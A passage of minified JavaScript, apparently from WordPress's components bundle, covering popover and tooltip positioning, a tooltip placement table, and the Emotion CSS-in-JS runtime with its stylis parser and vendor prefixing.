i=Oi(o.x),s=Oi(o.y);if(Object.assign(P.style,{top:"0",left:"0",transform:`translate3d(${i}px,${s}px,0)`}),t&&o.middlewareData.arrow){const{x:e,y:n}=o.middlewareData.arrow,r=o.placement.split("-")[0],i=t.clientWidth/2,s=t.clientHeight/2,a=null!=e?e+i:-i,l=null!=n?n+s:-s;P.style.setProperty("--popover-transform-origin",{top:`${a}px calc(100% + ${s}px)`,bottom:`${a}px ${-s}px`,left:`calc(100% + ${i}px) ${l}px`,right:`${-i}px ${l}px`}[r]),Object.assign(t.style,{left:null!=e?`${e}px`:"",top:null!=n?`${n}px`:"",[r]:"100%"})}},r=Ei(e,P,(async()=>{$?(await V({updatePosition:t}),z(!0)):await t()}),{elementResize:"function"==typeof ResizeObserver});return()=>{z(!1),r()}}),[n,R,P,k,j,P,T,I,L,l,c,u,d,p,f,h,m,g,y,F,$,V]),_e((()=>{if(!I)return;if(!L)return;if(!(null==P?void 0:P.isConnected))return;if(!(null==N?void 0:N.isConnected))return;const e=()=>{P.style.zIndex=getComputedStyle(N).zIndex};e();let t=requestAnimationFrame((()=>{t=requestAnimationFrame(e)}));return()=>cancelAnimationFrame(t)}),[I,L,P,N]);const H=l?"fixed":"absolute";return S=Me(S,(e=>(0,_t.jsx)("div",b(v({},a),{style:v({position:H,top:0,left:0,width:"max-content"},null==a?void 0:a.style),ref:null==n?void 0:n.setPopoverElement,children:e}))),[n,H,a]),S=Me(S,(e=>(0,_t.jsx)(vr,{value:n,children:e})),[n]),S=b(v({"data-placing":!A||void 0},S),{style:v({position:"relative"},S.style)}),S=wo(b(v({store:n,modal:r,portal:o,preserveTabOrder:i,preserveTabOrderAnchor:E||j,autoFocusOnShow:A&&s},S),{portalRef:O}))}));_o(St((function(e){return kt("div",Hi(e))})),mr);function Wi(e,t,n,r){return!!Kt(t)||!!e&&(!!X(t,e)||(!(!n||!X(n,e))||!!(null==r?void 0:r.some((t=>Wi(e,t,n))))))}var Ui=(0,B.createContext)(null),Gi=jt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,hideOnEscape:i=!0,hideOnHoverOutside:s=!0,disablePointerEventsOnApproach:a=!!s}=t,l=x(t,["store","modal","portal","hideOnEscape","hideOnHoverOutside","disablePointerEventsOnApproach"]);const c=xr();D(n=n||c,!1);const u=(0,B.useRef)(null),[d,p]=(0,B.useState)([]),f=(0,B.useRef)(0),h=(0,B.useRef)(null),{portalRef:m,domReady:g}=Ae(o,l.portalRef),y=ze(),w=!!s,_=Re(s),S=!!a,C=Re(a),k=n.useState("open"),j=n.useState("mounted");(0,B.useEffect)((()=>{if(!g)return;if(!j)return;if(!w&&!S)return;const e=u.current;if(!e)return;return M(be("mousemove",(t=>{if(!n)return;if(!y())return;const{anchorElement:r,hideTimeout:o,timeout:i}=n.getState(),s=h.current,[a]=t.composedPath(),l=r;if(Wi(a,e,l,d))return h.current=a&&l&&X(l,a)?Tr(t):null,window.clearTimeout(f.current),void(f.current=0);if(!f.current){if(s){const n=Tr(t);if(Ir(n,Rr(e,s))){if(h.current=n,!C(t))return;return t.preventDefault(),void t.stopPropagation()}}_(t)&&(f.current=window.setTimeout((()=>{f.current=0,null==n||n.hide()}),null!=o?o:i))}}),!0),(()=>clearTimeout(f.current)))}),[n,y,g,j,w,S,d,C,_]),(0,B.useEffect)((()=>{if(!g)return;if(!j)return;if(!S)return;const e=e=>{const t=u.current;if(!t)return;const n=h.current;if(!n)return;const r=Rr(t,n);if(Ir(Tr(e),r)){if(!C(e))return;e.preventDefault(),e.stopPropagation()}};return M(be("mouseenter",e,!0),be("mouseover",e,!0),be("mouseout",e,!0),be("mouseleave",e,!0))}),[g,j,S,C]),(0,B.useEffect)((()=>{g&&(k||null==n||n.setAutoFocusOnShow(!1))}),[n,g,k]);const E=Ce(k);(0,B.useEffect)((()=>{if(g)return()=>{E.current||null==n||n.setAutoFocusOnShow(!1)}}),[n,g]);const P=(0,B.useContext)(Ui);_e((()=>{if(r)return;if(!o)return;if(!j)return;if(!g)return;const e=u.current;return e?null==P?void 0:P(e):void 0}),[r,o,j,g]);const N=(0,B.useCallback)((e=>{p((t=>[...t,e]));const t=null==P?void 0:P(e);return()=>{p((t=>t.filter((t=>t!==e)))),null==t||t()}}),[P]);l=Me(l,(e=>(0,_t.jsx)(wr,{value:n,children:(0,_t.jsx)(Ui.Provider,{value:N,children:e})})),[n,N]),l=b(v({},l),{ref:Ee(u,l.ref)}),l=function(e){var t=e,{store:n}=t,r=x(t,["store"]);const[o,i]=(0,B.useState)(!1),s=n.useState("mounted");(0,B.useEffect)((()=>{s||i(!1)}),[s]);const a=r.onFocus,l=ke((e=>{null==a||a(e),e.defaultPrevented||i(!0)})),c=(0,B.useRef)(null);return(0,B.useEffect)((()=>Ke(n,["anchorElement"],(e=>{c.current=e.anchorElement}))),[]),b(v({autoFocusOnHide:o,finalFocus:c},r),{onFocus:l})}(v({store:n},l));const T=n.useState((e=>r||e.autoFocusOnShow));return l=Hi(b(v({store:n,modal:r,portal:o,autoFocusOnShow:T},l),{portalRef:m,hideOnEscape:e=>!z(i,e)&&(requestAnimationFrame((()=>{requestAnimationFrame((()=>{null==n||n.hide()}))})),!0)}))})),Ki=(_o(St((function(e){return kt("div",Gi(e))})),xr),jt((function(e){var t=e,{store:n,portal:r=!0,gutter:o=8,preserveTabOrder:i=!1,hideOnHoverOutside:s=!0,hideOnInteractOutside:a=!0}=t,l=x(t,["store","portal","gutter","preserveTabOrder","hideOnHoverOutside","hideOnInteractOutside"]);const c=Cr();D(n=n||c,!1),l=Me(l,(e=>(0,_t.jsx)(kr,{value:n,children:e})),[n]);const u=n.useState((e=>"description"===e.type?"tooltip":"none"));return l=v({role:u},l),l=Gi(b(v({},l),{store:n,portal:r,gutter:o,preserveTabOrder:i,hideOnHoverOutside(e){if(z(s,e))return!1;const t=null==n?void 0:n.getState().anchorElement;return!t||!("focusVisible"in t.dataset)},hideOnInteractOutside:e=>{if(z(a,e))return!1;const t=null==n?void 0:n.getState().anchorElement;return!t||!X(t,e.target)}}))}))),qi=_o(St((function(e){return kt("div",Ki(e))})),Cr);const Yi=window.wp.deprecated;var Xi=o.n(Yi);const Zi=function(e){const{shortcut:t,className:n}=e;if(!t)return null;let r,o;return"string"==typeof t&&(r=t),null!==t&&"object"==typeof t&&(r=t.display,o=t.ariaLabel),(0,_t.jsx)("span",{className:n,"aria-label":o,children:r})},Qi={bottom:"bottom",top:"top","middle left":"left","middle right":"right","bottom left":"bottom-end","bottom center":"bottom","bottom right":"bottom-start","top left":"top-end","top center":"top","top right":"top-start","middle left left":"left","middle left right":"left","middle left bottom":"left-end","middle left top":"left-start","middle right left":"right","middle right right":"right","middle right bottom":"right-end","middle right top":"right-start","bottom left left":"bottom-end","bottom left right":"bottom-end","bottom left bottom":"bottom-end","bottom left top":"bottom-end","bottom center left":"bottom","bottom center right":"bottom","bottom center bottom":"bottom","bottom center top":"bottom","bottom right left":"bottom-start","bottom right right":"bottom-start","bottom right bottom":"bottom-start","bottom right top":"bottom-start","top left left":"top-end","top left right":"top-end","top left bottom":"top-end","top left top":"top-end","top center left":"top","top center right":"top","top center bottom":"top","top center top":"top","top right left":"top-start","top right right":"top-start","top right bottom":"top-start","top right top":"top-start",middle:"bottom","middle center":"bottom","middle center bottom":"bottom","middle center left":"bottom","middle center right":"bottom","middle center top":"bottom"},Ji=e=>{var t;return null!==(t=Qi[e])&&void 0!==t?t:"bottom"},es={top:{originX:.5,originY:1},"top-start":{originX:0,originY:1},"top-end":{originX:1,originY:1},right:{originX:0,originY:.5},"right-start":{originX:0,originY:0},"right-end":{originX:0,originY:1},bottom:{originX:.5,originY:0},"bottom-start":{originX:0,originY:0},"bottom-end":{originX:1,originY:0},left:{originX:1,originY:.5},"left-start":{originX:1,originY:0},"left-end":{originX:1,originY:1},overlay:{originX:.5,originY:.5}};const ts=e=>null===e||Number.isNaN(e)?void 0:Math.round(e),ns=(0,c.createContext)({isNestedInTooltip:!1}),rs=700,os={isNestedInTooltip:!0};const is=(0,c.forwardRef)((function(e,t){const{children:n,className:r,delay:o=rs,hideOnClick:i=!0,placement:a,position:u,shortcut:d,text:p,...f}=e,{isNestedInTooltip:h}=(0,c.useContext)(ns),m=(0,l.useInstanceId)(is,"tooltip"),g=p||d?m:void 0,v=1===c.Children.count(n);let b;void 0!==a?b=a:void 0!==u&&(b=Ji(u),Xi()("`position` prop in wp.components.tooltip",{since:"6.4",alternative:"`placement` prop"})),b=b||"bottom";const x=rr({placement:b,showTimeout:o}),y=et(x,"mounted");return h?v?(0,_t.jsx)(or,{...f,render:n}):n:(0,_t.jsxs)(ns.Provider,{value:os,children:[(0,_t.jsx)(Nr,{onClick:i?x.hide:void 0,store:x,render:v?(w=n,g&&y&&void 0===w.props["aria-describedby"]&&w.props["aria-label"]!==p?(0,c.cloneElement)(w,{"aria-describedby":g}):w):void 0,ref:t,children:v?void 0:n}),v&&(p||d)&&(0,_t.jsxs)(qi,{...f,className:s("components-tooltip",r),unmountOnHide:!0,gutter:4,id:g,overflowPadding:.5,store:x,children:[p,d&&(0,_t.jsx)(Zi,{className:p?"components-tooltip__shortcut":"",shortcut:d})]})]});var w})),ss=is;window.wp.warning;var as=o(66),ls=o.n(as),cs=o(7734),us=o.n(cs);
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function ds(e){return"[object Object]"===Object.prototype.toString.call(e)}function ps(e){var t,n;return!1!==ds(e)&&(void 0===(t=e.constructor)||!1!==ds(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf"))}const fs=function(e,t){const n=(0,c.useRef)(!1);(0,c.useEffect)((()=>{if(n.current)return e();n.current=!0}),t),(0,c.useEffect)((()=>()=>{n.current=!1}),[])},hs=(0,c.createContext)({}),ms=()=>(0,c.useContext)(hs);const gs=(0,c.memo)((({children:e,value:t})=>{const n=function({value:e}){const t=ms(),n=(0,c.useRef)(e);return fs((()=>{us()(n.current,e)&&n.current}),[e]),(0,c.useMemo)((()=>ls()(null!=t?t:{},null!=e?e:{},{isMergeableObject:ps})),[t,e])}({value:t});return(0,_t.jsx)(hs.Provider,{value:n,children:e})})),vs="data-wp-component",bs="data-wp-c16t",xs="__contextSystemKey__";var ys=function(){return ys=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},ys.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function ws(e){return e.toLowerCase()}var _s=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],Ss=/[^A-Z0-9]+/gi;function Cs(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function ks(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?_s:n,o=t.stripRegexp,i=void 0===o?Ss:o,s=t.transform,a=void 0===s?ws:s,l=t.delimiter,c=void 0===l?" ":l,u=Cs(Cs(e,r,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(a).join(c)}(e,ys({delimiter:"."},t))}function js(e,t){return void 0===t&&(t={}),ks(e,ys({delimiter:"-"},t))}function Es(e,t){var n,r,o=0;function i(){var i,s,a=n,l=arguments.length;e:for(;a;){if(a.args.length===arguments.length){for(s=0;s<l;s++)if(a.args[s]!==arguments[s]){a=a.next;continue e}return a!==n&&(a===r&&(r=a.prev),a.prev.next=a.next,a.next&&(a.next.prev=a.prev),a.next=n,a.prev=null,n.prev=a,n=a),a.val}a=a.next}for(i=new Array(l),s=0;s<l;s++)i[s]=arguments[s];return a={args:i,val:e.apply(null,i)},n?(n.prev=a,a.next=n):r=a,o===t.maxSize?(r=r.prev).next=null:o++,n=a,a.val}return t=t||{},i.clear=function(){n=null,r=null,o=0},i}const Ps=Es((function(e){return`components-${js(e)}`}));var Ns=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),Ts=Math.abs,Is=String.fromCharCode,Rs=Object.assign;function Ms(e){return e.trim()}function As(e,t,n){return e.replace(t,n)}function Ds(e,t){return e.indexOf(t)}function zs(e,t){return 0|e.charCodeAt(t)}function Os(e,t,n){return e.slice(t,n)}function Ls(e){return e.length}function Fs(e){return e.length}function Bs(e,t){return t.push(e),e}var Vs=1,$s=1,Hs=0,Ws=0,Us=0,Gs="";function Ks(e,t,n,r,o,i,s){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:Vs,column:$s,length:s,return:""}}function qs(e,t){return Rs(Ks("",null,null,"",null,null,0),e,{length:-e.length},t)}function Ys(){return Us=Ws>0?zs(Gs,--Ws):0,$s--,10===Us&&($s=1,Vs--),Us}function Xs(){return Us=Ws<Hs?zs(Gs,Ws++):0,$s++,10===Us&&($s=1,Vs++),Us}function Zs(){return zs(Gs,Ws)}function Qs(){return Ws}function Js(e,t){return Os(Gs,e,t)}function ea(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function ta(e){return Vs=$s=1,Hs=Ls(Gs=e),Ws=0,[]}function na(e){return Gs="",e}function ra(e){return Ms(Js(Ws-1,sa(91===e?e+2:40===e?e+1:e)))}function oa(e){for(;(Us=Zs())&&Us<33;)Xs();return ea(e)>2||ea(Us)>3?"":" "}function ia(e,t){for(;--t&&Xs()&&!(Us<48||Us>102||Us>57&&Us<65||Us>70&&Us<97););return Js(e,Qs()+(t<6&&32==Zs()&&32==Xs()))}function sa(e){for(;Xs();)switch(Us){case e:return Ws;case 34:case 39:34!==e&&39!==e&&sa(Us);break;case 40:41===e&&sa(e);break;case 92:Xs()}return Ws}function aa(e,t){for(;Xs()&&e+Us!==57&&(e+Us!==84||47!==Zs()););return"/*"+Js(t,Ws-1)+"*"+Is(47===e?e:Xs())}function la(e){for(;!ea(Zs());)Xs();return Js(e,Ws)}var ca="-ms-",ua="-moz-",da="-webkit-",pa="comm",fa="rule",ha="decl",ma="@keyframes";function ga(e,t){for(var n="",r=Fs(e),o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function va(e,t,n,r){switch(e.type){case"@import":case ha:return e.return=e.return||e.value;case pa:return"";case ma:return e.return=e.value+"{"+ga(e.children,r)+"}";case fa:e.value=e.props.join(",")}return Ls(n=ga(e.children,r))?e.return=e.value+"{"+n+"}":""}function ba(e){return na(xa("",null,null,null,[""],e=ta(e),0,[0],e))}function xa(e,t,n,r,o,i,s,a,l){for(var c=0,u=0,d=s,p=0,f=0,h=0,m=1,g=1,v=1,b=0,x="",y=o,w=i,_=r,S=x;g;)switch(h=b,b=Xs()){case 40:if(108!=h&&58==zs(S,d-1)){-1!=Ds(S+=As(ra(b),"&","&\f"),"&\f")&&(v=-1);break}case 34:case 39:case 91:S+=ra(b);break;case 9:case 10:case 13:case 32:S+=oa(h);break;case 92:S+=ia(Qs()-1,7);continue;case 47:switch(Zs()){case 42:case 47:Bs(wa(aa(Xs(),Qs()),t,n),l);break;default:S+="/"}break;case 123*m:a[c++]=Ls(S)*v;case 125*m:case 59:case 0:switch(b){case 0:case 125:g=0;case 59+u:f>0&&Ls(S)-d&&Bs(f>32?_a(S+";",r,n,d-1):_a(As(S," ","")+";",r,n,d-2),l);break;case 59:S+=";";default:if(Bs(_=ya(S,t,n,c,u,o,a,x,y=[],w=[],d),i),123===b)if(0===u)xa(S,t,_,_,y,i,d,a,w);else switch(99===p&&110===zs(S,3)?100:p){case 100:case 109:case 115:xa(e,_,_,r&&Bs(ya(e,_,_,0,0,o,a,x,o,y=[],d),w),o,w,d,a,r?y:w);break;default:xa(S,_,_,_,[""],w,0,a,w)}}c=u=f=0,m=v=1,x=S="",d=s;break;case 58:d=1+Ls(S),f=h;default:if(m<1)if(123==b)--m;else if(125==b&&0==m++&&125==Ys())continue;switch(S+=Is(b),b*m){case 38:v=u>0?1:(S+="\f",-1);break;case 44:a[c++]=(Ls(S)-1)*v,v=1;break;case 64:45===Zs()&&(S+=ra(Xs())),p=Zs(),u=d=Ls(x=S+=la(Qs())),b++;break;case 45:45===h&&2==Ls(S)&&(m=0)}}return i}function ya(e,t,n,r,o,i,s,a,l,c,u){for(var d=o-1,p=0===o?i:[""],f=Fs(p),h=0,m=0,g=0;h<r;++h)for(var v=0,b=Os(e,d+1,d=Ts(m=s[h])),x=e;v<f;++v)(x=Ms(m>0?p[v]+" "+b:As(b,/&\f/g,p[v])))&&(l[g++]=x);return Ks(e,t,n,0===o?fa:a,l,c,u)}function wa(e,t,n){return Ks(e,t,n,pa,Is(Us),Os(e,2,-2),0)}function _a(e,t,n,r){return Ks(e,t,n,ha,Os(e,0,r),Os(e,r+1,-1),r)}var Sa=function(e,t,n){for(var r=0,o=0;r=o,o=Zs(),38===r&&12===o&&(t[n]=1),!ea(o);)Xs();return Js(e,Ws)},Ca=function(e,t){return na(function(e,t){var n=-1,r=44;do{switch(ea(r)){case 0:38===r&&12===Zs()&&(t[n]=1),e[n]+=Sa(Ws-1,t,n);break;case 2:e[n]+=ra(r);break;case 4:if(44===r){e[++n]=58===Zs()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=Is(r)}}while(r=Xs());return e}(ta(e),t))},ka=new WeakMap,ja=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||ka.get(n))&&!r){ka.set(e,!0);for(var o=[],i=Ca(t,o),s=n.props,a=0,l=0;a<i.length;a++)for(var c=0;c<s.length;c++,l++)e.props[l]=o[a]?i[a].replace(/&\f/g,s[c]):s[c]+" "+i[a]}}},Ea=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function Pa(e,t){switch(function(e,t){return 45^zs(e,0)?(((t<<2^zs(e,0))<<2^zs(e,1))<<2^zs(e,2))<<2^zs(e,3):0}(e,t)){case 5103:return da+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return da+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return da+e+ua+e+ca+e+e;case 6828:case 4268:return da+e+ca+e+e;case 6165:return da+e+ca+"flex-"+e+e;case 5187:return da+e+As(e,/(\w+).+(:[^]+)/,da+"box-$1$2"+ca+"flex-$1$2")+e;case 5443:return da+e+ca+"flex-item-"+As(e,/flex-|-self/,"")+e;case 4675:return da+e+ca+"flex-line-pack"+As(e,/align-content|flex-|-self/,"")+e;case 5548:return da+e+ca+As(e,"shrink","negative")+e;case 5292:return da+e+ca+As(e,"basis","preferred-size")+e;case 6060:return da+"box-"+As(e,"-grow","")+da+e+ca+As(e,"grow","positive")+e;case 4554:return da+As(e,/([^-])(transform)/g,"$1"+da+"$2")+e;case 6187:return As(As(As(e,/(zoom-|grab)/,da+"$1"),/(image-set)/,da+"$1"),e,"")+e;case 5495:case 3959:return As(e,/(image-set\([^]*)/,da+"$1$`$1");case 4968:return As(As(e,/(.+:)(flex-)?(.*)/,da+"box-pack:$3"+ca+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+da+e+e;case 4095:case 3583:case 4068:case 2532:return As(e,/(.+)-inline(.+)/,da+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(Ls(e)-1-t>6)switch(zs(e,t+1)){case 109:if(45!==zs(e,t+4))break;case 102:return As(e,/(.+:)(.+)-([^]+)/,"$1"+da+"$2-$3$1"+ua+(108==zs(e,t+3)?"$3":"$2-$3"))+e;case 115:return~Ds(e,"stretch")?Pa(As(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==zs(e,t+1))break;case 6444:switch(zs(e,Ls(e)-3-(~Ds(e,"!important")&&10))){case 107:return As(e,":",":"+da)+e;case 101:return As(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+da+(45===zs(e,14)?"inline-":"")+"box$3$1"+da+"$2$3$1"+ca+"$2box$3")+e}break;case 5936:switch(zs(e,t+11)){case 114:return da+e+ca+As(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return da+e+ca+As(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return da+e+ca+As(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return da+e+ca+e+e}return e}var Na=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case ha:e.return=Pa(e.value,e.length);break;case ma:return ga([qs(e,{value:As(e.value,"@","@"+da)})],r);case fa:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,(function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return ga([qs(e,{props:[As(t,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return ga([qs(e,{props:[As(t,/:(plac\w+)/,":"+da+"input-$1")]}),qs(e,{props:[As(t,/:(plac\w+)/,":-moz-$1")]}),qs(e,{props:[As(t,/:(plac\w+)/,ca+"input-$1")]})],r)}return""}))}}];const Ta=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var r=e.stylisPlugins||Na;var o,i,s={},a=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)s[t[n]]=!0;a.push(e)}));var l,c,u,d,p=[va,(d=function(e){l.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],f=(c=[ja,Ea].concat(r,p),u=Fs(c),function(e,t,n,r){for(var o="",i=0;i<u;i++)o+=c[i](e,t,n,r)||"";return o});i=function(e,t,n,r){l=n,function(e){ga(ba(e),f)}(e?e+"{"+t.styles+"}":t.styles),r&&(h.inserted[t.name]=!0)};var h={key:t,sheet:new Ns({key:t,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:i};return h.sheet.hydrate(a),h};const Ia=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)};const Ra={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function Ma(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}var Aa=/[A-Z]|^ms/g,Da=/_EMO_([^_]+?)_([^]*?)_EMO_/g,za=function(e){return 45===e.charCodeAt(1)},Oa=function(e){return null!=e&&"boolean"!=typeof e},La=Ma((function(e){return za(e)?e:e.replace(Aa,"-$&").toLowerCase()})),Fa=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(Da,(function(e,t,n){return Va={name:t,styles:n,next:Va},t}))}return 1===Ra[e]||za(e)||"number"!=typeof t||0===t?t:t+"px"};function Ba(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return Va={name:n.name,styles:n.styles,next:Va},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)Va={name:r.name,styles:r.styles,next:Va},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=Ba(e,t,n[o])+";";else for(var i in n){var s=n[i];if("object"!=typeof s)null!=t&&void 0!==t[s]?r+=i+"{"+t[s]+"}":Oa(s)&&(r+=La(i)+":"+Fa(i,s)+";");else if(!Array.isArray(s)||"string"!=typeof s[0]||null!=t&&void 0!==t[s[0]]){var a=Ba(e,t,s);switch(i){case"animation":case"animationName":r+=La(i)+":"+a+";";break;default:r+=i+"{"+a+"}"}}else for(var l=0;l<s.length;l++)Oa(s[l])&&(r+=La(i)+":"+Fa(i,s[l])+";")}return r}(e,t,n);case"function":if(void 0!==e){var o=Va,i=n(e);return Va=o,Ba(e,t,i)}}if(null==t)return n;var s=t[n];return void 0!==s?s:n}var Va,$a=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var Ha=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";Va=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=Ba(n,t,i)):o+=i[0];for(var s=1;s<e.length;s++)o+=Ba(n,t,e[s]),r&&(o+=i[s]);$a.lastIndex=0;for(var a,l="";null!==(a=$a.exec(o));)l+="-"+a[1];return{name:Ia(o)+l,styles:o,next:Va}},Wa=!!B.useInsertionEffect&&B.useInsertionEffect,Ua=Wa||function(e){return e()},Ga=(0,B.createContext)("undefined"!=typeof HTMLElement?Ta({key:"css"}):null);var Ka=Ga.Provider,qa=function(e){return(0,B.forwardRef)((function(t,n){var r=(0,B.useContext)(Ga);return e(t,r,n)}))},Ya=(0,B.createContext)({});function Xa(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):r+=n+" "})),r}var Za=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},Qa=function(e,t,n){Za(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var o=t;do{e.insert(t===o?"."+r:"",o,e.sheet,!0);o=o.next}while(void 0!==o)}};function Ja(e,t){if(void 0===e.inserted[t.name])return e.insert("",t,e.sheet,!0)}function el(e,t,n){var r=[],o=Xa(e,r,n);return r.length<2?n:o+t(r)}var tl=function e(t){for(var n="",r=0;r<t.length;r++){var o=t[r];if(null!=o){var i=void 0;switch(typeof o){case"boolean":break;case"object":if(Array.isArray(o))i=e(o);else for(var s in i="",o)o[s]&&s&&(i&&(i+=" "),i+=s);break;default:i=o}i&&(n&&(n+=" "),n+=i)}}return n};const nl=function(e){var t=Ta(e);t.sheet.speedy=function(e){this.isSpeedy=e},t.compat=!0;var n=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Ha(n,t.registered,void 0);return Qa(t,o,!1),t.key+"-"+o.name};return{css:n,cx:function(){for(var e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];return el(t.registered,n,tl(r))},injectGlobal:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Ha(n,t.registered);Ja(t,o)},keyframes:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var 